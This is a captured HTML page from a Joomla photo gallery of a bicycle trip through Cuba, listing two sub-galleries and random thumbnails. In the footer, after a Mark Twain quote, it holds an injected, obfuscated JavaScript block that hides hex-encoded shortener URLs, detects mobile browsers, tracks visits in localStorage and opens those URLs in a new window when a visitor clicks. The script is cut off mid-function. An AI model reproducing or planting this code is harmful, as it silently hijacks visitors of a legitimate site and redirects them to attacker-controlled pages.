

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.andakt.ch/radreisen/kuba/galerie
body_size: 8038
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" dir="ltr">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.andakt.ch/radreisen/kuba/galerie" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="klettern, radfahren, velo, skitouren, bergsteigen, wandern, reisen, biwak, biken, photo galerien, korsika, norwegen, australien, island" />
	<meta name="description" content="Photos und Berichte von Bergtouren und Radreisen." />
	<title>Galerie - Kategorie: Kuba</title>
	<link href="/radreisen/kuba/galerie?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/radreisen/kuba/galerie?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/shaper_helix3/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.andakt.ch/media/joomgallery/css/joom_settings.css" rel="stylesheet" type="text/css" />
	<link href="https://www.andakt.ch/media/joomgallery/css/joomgallery.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/joomla-fontawesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/font-awesome-v4-shims.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_helix3/css/presets/preset3.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_helix3/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://www.andakt.ch/media/joomgallery/js/slimbox/css/slimbox.css" rel="stylesheet" type="text/css" />
	<link href="https://www.andakt.ch/media/mod_joomimg/css/mod_joomimg.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body.site {background-image: url(/images/background.jpg);background-repeat: no-repeat;background-size: cover;background-attachment: scroll;background-position: 50% 50%;}body{font-family:Open Sans, sans-serif; font-weight:300; }h1{font-family:Open Sans, sans-serif; font-weight:800; }h2{font-family:Open Sans, sans-serif; font-weight:600; }h3{font-family:Open Sans, sans-serif; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-weight:normal; }h5{font-family:Open Sans, sans-serif; font-weight:600; }h6{font-family:Open Sans, sans-serif; font-weight:600; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-top-bar{ background-color:#f5f5f5;color:#999999; }#sp-bottom{ background-color:#f5f5f5;padding:100px 0px; }.joomimg114_imgct {
width:100% !important;
float:left;
}
.joomimg114_img {
display:block;
text-align:center!important;
vertical-align:top!important;
}
.joomimg114_txt {
clear:both;text-align:center!important;
vertical-align:top!important;
}

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9f1e02d3f194d853ef6c295ff2be0049","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?bf7a18382622b7b36233509dc9fb9ff8" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?bf7a18382622b7b36233509dc9fb9ff8" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?bf7a18382622b7b36233509dc9fb9ff8" type="text/javascript"></script>
	<script src="/plugins/system/helix3/assets/js/bootstrap.legacy.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_helix3/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?bf7a18382622b7b36233509dc9fb9ff8" type="text/javascript"></script>
	<script src="/media/system/js/core.js?bf7a18382622b7b36233509dc9fb9ff8" type="text/javascript"></script>
	<script src="https://www.andakt.ch/media/joomgallery/js/slimbox/js/slimbox.js" type="text/javascript"></script>
	<script type="text/javascript">

var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'default';
    var resizeJsImage = 1;
    var resizeSpeed = 5;
    var joomgallery_image = "Bild";
    var joomgallery_of = "von";
	</script>
			</head>
	
	<body class="site com-joomgallery view-category no-layout no-task itemid-159 de-de ltr  sticky-header layout-boxed off-canvas-menu-init">
	
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-lg-6 "><div class="sp-column "></div></div><div id="sp-top2" class="col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo" src="/images/logo_andakt.ch.png" srcset="" alt="andakt.ch"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#" aria-label="Helix3 Megamenu Options"><i class="fa fa-bars" aria-hidden="true" title="Helix3 Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade d-none d-lg-block"><li class="sp-menu-item"><a  href="/"  >Home</a></li><li class="sp-menu-item"><a  href="/bilder"  >Bilder</a></li><li class="sp-menu-item sp-has-child"><a  href="/links"  >Links</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/links/velo"  >Velo</a></li><li class="sp-menu-item"><a  href="/links/reisen"  >Reisen</a></li><li class="sp-menu-item"><a  href="/links/bergsteigen"  >Bergsteigen</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/skitouren"  >Skitouren</a></li><li class="sp-menu-item sp-has-child active"><a  href="/radreisen"  >Radreisen</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/radreisen/australien"  >Australien</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/radreisen/australien/reiseberichte-australien"  >Reiseberichte</a></li><li class="sp-menu-item"><a  href="/radreisen/australien/galerie"  >Galerie</a></li><li class="sp-menu-item"><a  href="/radreisen/australien/roadbook"  >Roadbook</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/radreisen/europa-2011"  >Europa 2011</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/radreisen/europa-2011/reiseberichte"  >Reiseberichte</a></li><li class="sp-menu-item"><a  href="/radreisen/europa-2011/galerie"  >Galerie</a></li><li class="sp-menu-item"><a  href="/radreisen/europa-2011/roadbook"  >Roadbook</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/radreisen/chile-argentinien"  >Chile - Argentinien</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/radreisen/chile-argentinien/reiseberichte"  >Reiseberichte</a></li><li class="sp-menu-item"><a  href="/radreisen/chile-argentinien/galerie"  >Galerie</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child active"><a  href="/radreisen/kuba"  >Kuba</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/radreisen/kuba/casas-particulares"  >Casas Particulares</a></li><li class="sp-menu-item current-item active"><a  href="/radreisen/kuba/galerie"  >Galerie</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/radreisen/norwegen"  >Norwegen</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/radreisen/norwegen/galerie"  >Galerie</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/radreisen/korsika"  >Korsika</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/radreisen/korsika/galerie"  >Galerie</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/ferien"  >Ferien</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/ferien/ferien-saou-2016"  >Ferien Saoû 2016</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/kontakt"  >Kontakt</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kontakt/philippe"  >Philippe</a></li><li class="sp-menu-item"><a  href="/kontakt/ursula"  >Ursula</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/wetter"  >Wetter</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/wetter/webcams"  >Webcams</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-9 "><div class="sp-column "><div id="system-message-container">
	</div>

<div class="gallery">
  <div class="jg_pathway" >
    <a href="/radreisen/kuba/galerie">
      <img src="https://www.andakt.ch/media/joomgallery/images/home.png" alt="Startseite" class="pngfile jg_icon jg-icon-home" hspace="6" border="0" align="middle" /></a>
    <a href="/bilder" class="jg_pathitem">Startseite</a> &raquo; <a href="/radreisen/kuba/galerie/galerien" class="jg_pathitem">Galerien</a> &raquo; <a href="/radreisen/kuba/galerie/radreisen" class="jg_pathitem">Radreisen</a> &raquo; Kuba  </div>
  <div class="jg_search">
    <form action="/radreisen/kuba/galerie/search" method="post">
      <input title="Galerie durchsuchen..." type="text" name="sstring" class="inputbox" onblur="if(this.value=='') this.value='Galerie durchsuchen...';" onfocus="if(this.value=='Galerie durchsuchen...') this.value='';" value="Galerie durchsuchen..." />
    </form>
  </div>
  <div class="jg_back">
    <a href="/radreisen/kuba/galerie/radreisen">
      Zurück zur Kategorieübersicht</a>
  </div>
  <div class="jg_gallerystats">
    Gesamtanzahl Bilder in allen Kategorien: 3.928    <br />
    Zugriffe auf alle Bilder bislang: 9.890.889  </div>
  <a name="subcategory"></a>
  <div class="jg_catcountsubcats">
    Es gibt 2 Unterkategorien in dieser Kategorie  </div>
  <div class="jg_subcat">
    <div class="well well-small jg-header">
      Unterkategorien      </div>
    <div class="jg_row jg_row2">
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="La Habana - Trinidad" href="/radreisen/kuba/galerie/galerien/radreisen/kuba/la-habana-trinidad">
              <img src="https://www.andakt.ch/images/joomgallery/thumbnails/galerien_2/radreisen_4/kuba_66/la_habana_-_trinidad_68/von_habana_nach_trinidad_18_20151226_1550417787.jpg" hspace="4" vspace="0" class="jg_photo" alt="La Habana - Trinidad" loading="lazy" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="https://www.andakt.ch/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon jg-icon-arrow" />              <a href="/radreisen/kuba/galerie/galerien/radreisen/kuba/la-habana-trinidad">
                La Habana - Trinidad</a>
            </li>
          <li>
            (97 Bilder)          </li>
                      </ul>
        </div>
      </div>
      <div class="jg_subcatelem_cat">
        <div class="jg_imgalign_catsubs">
          <div class="jg_subcatelem_photo">
            <a title="Trinidad - Baracoa - Matanzas" href="/radreisen/kuba/galerie/galerien/radreisen/kuba/trinidad-baracoa-matanzas">
              <img src="https://www.andakt.ch/images/joomgallery/thumbnails/galerien_2/radreisen_4/kuba_66/trinidad_-_baracoa_-_matanzas_67/von_trinidad_ueber_baracoa_nach_matanzas_30_20151226_1947871305.jpg" hspace="4" vspace="0" class="jg_photo" alt="Trinidad - Baracoa - Matanzas" loading="lazy" />
            </a>
          </div>
        </div>
        <div class="jg_subcatelem_txt">
          <ul>
            <li>
              <img src="https://www.andakt.ch/media/joomgallery/images/arrow.png" alt="arrow" class="pngfile jg_icon jg-icon-arrow" />              <a href="/radreisen/kuba/galerie/galerien/radreisen/kuba/trinidad-baracoa-matanzas">
                Trinidad - Baracoa - Matanzas</a>
            </li>
          <li>
            (98 Bilder)          </li>
                      </ul>
        </div>
      </div>
      <div class="jg_clearboth"></div>
    </div>
  </div>
  <div class="jg_gallerystats">
    Gesamtanzahl Bilder in allen Kategorien: 3.928  </div>
  <div class="jg_back">
    <a href="/radreisen/kuba/galerie/radreisen">
      Zurück zur Kategorieübersicht</a>
  </div>
  <div class="jg_clearboth"></div>
  <div align="center" class="jg_poweredbydiv">
    <a href="https://www.joomgalleryfriends.net" target="_blank">
      <img src="https://www.andakt.ch/media/joomgallery/images/powered_by.gif" class="jg_poweredby" alt="Powered by JoomGallery" />
    </a>
  </div>
</div></div></div><div id="sp-right" class="col-lg-3 "><div class="sp-column class2"><div class="sp-module "><h3 class="sp-module-title">Zufallsbilder Kuba</h3><div class="sp-module-content"><div class="joomimg114_main">
  <div class="joomimg_row">

    <div class="joomimg114_imgct">
      <div class="joomimg114_img">
  <a href="/bilder/image?view=image&amp;format=raw&amp;type=orig&amp;id=2133" rel="lightbox[joomgallerymodji]" title="Von Habana nach Trinidad_66 Von Habana nach Trinidad" >    <img src="https://www.andakt.ch/images/joomgallery/thumbnails/galerien_2/radreisen_4/kuba_66/la_habana_-_trinidad_68/von_habana_nach_trinidad_66_20151226_1303016438.jpg" style="height:99px;width:133px;"  alt="Von Habana nach Trinidad_66" title="Von Habana nach Trinidad_66" />  </a></div>
<div class="joomimg114_txt">

<ul>
  <li>
          <b>Von Habana nach Trinidad_66</b>
      </li>
      <li>Beschreibung: Von Habana nach Trinidad</li>
</ul>

</div>
    </div>
  </div>
  <div class="joomimg_clr"></div>
  <div class="joomimg_row">
    <div class="joomimg114_imgct">
      <div class="joomimg114_img">
  <a href="/bilder/image?view=image&amp;format=raw&amp;type=orig&amp;id=2096" rel="lightbox[joomgallerymodji]" title="Von Habana nach Trinidad_29 Von Habana nach Trinidad" >    <img src="https://www.andakt.ch/images/joomgallery/thumbnails/galerien_2/radreisen_4/kuba_66/la_habana_-_trinidad_68/von_habana_nach_trinidad_29_20151226_1702851825.jpg" style="height:99px;width:133px;"  alt="Von Habana nach Trinidad_29" title="Von Habana nach Trinidad_29" />  </a></div>
<div class="joomimg114_txt">

<ul>
  <li>
          <b>Von Habana nach Trinidad_29</b>
      </li>
      <li>Beschreibung: Von Habana nach Trinidad</li>
</ul>

</div>
    </div>
  </div>
  <div class="joomimg_clr"></div>
  <div class="joomimg_row">
    <div class="joomimg114_imgct">
      <div class="joomimg114_img">
  <a href="/bilder/image?view=image&amp;format=raw&amp;type=orig&amp;id=2223" rel="lightbox[joomgallerymodji]" title="Von Trinidad über Baracoa nach Matanzas_59 Von Trinidad über Baracoa nach Matanzas" >    <img src="https://www.andakt.ch/images/joomgallery/thumbnails/galerien_2/radreisen_4/kuba_66/trinidad_-_baracoa_-_matanzas_67/von_trinidad_ueber_baracoa_nach_matanzas_59_20151226_1767428222.jpg" style="height:99px;width:133px;"  alt="Von Trinidad über Baracoa nach Matanzas_59" title="Von Trinidad über Baracoa nach Matanzas_59" />  </a></div>
<div class="joomimg114_txt">

<ul>
  <li>
          <b>Von Trinidad über Baracoa nach Matanzas_59</b>
      </li>
      <li>Beschreibung: Von Trinidad über Baracoa nach Matanzas</li>
</ul>

</div>
    </div>
  </div>
  <div class="joomimg_clr"></div>
  <div class="joomimg_row">
    <div class="joomimg114_imgct">
      <div class="joomimg114_img">
  <a href="/bilder/image?view=image&amp;format=raw&amp;type=orig&amp;id=2154" rel="lightbox[joomgallerymodji]" title="Von Habana nach Trinidad_87 Von Habana nach Trinidad" >    <img src="https://www.andakt.ch/images/joomgallery/thumbnails/galerien_2/radreisen_4/kuba_66/la_habana_-_trinidad_68/von_habana_nach_trinidad_87_20151226_1725550731.jpg" style="height:99px;width:133px;"  alt="Von Habana nach Trinidad_87" title="Von Habana nach Trinidad_87" />  </a></div>
<div class="joomimg114_txt">

<ul>
  <li>
          <b>Von Habana nach Trinidad_87</b>
      </li>
      <li>Beschreibung: Von Habana nach Trinidad</li>
</ul>

</div>
    </div>
  </div>
  <div class="joomimg_clr"></div>
</div>
</div></div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom2" class="col-md-6 col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="newsflash">
			

	

	<p>“Twenty years from now you will be more disappointed by the things you didn’t do than by the ones you did do. So throw off the bowlines. Sail away from the safe harbor. Catch the trade winds in your sails. Explore. Dream. Discover.” — Mark Twain</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x45\x53\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x42\x58\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x4a\x7a\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6c\x65\x71\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x6a\x48\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x75\x76\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x5a\x77\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x4b\x52\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x52\x45\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x48\x51\x57\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function 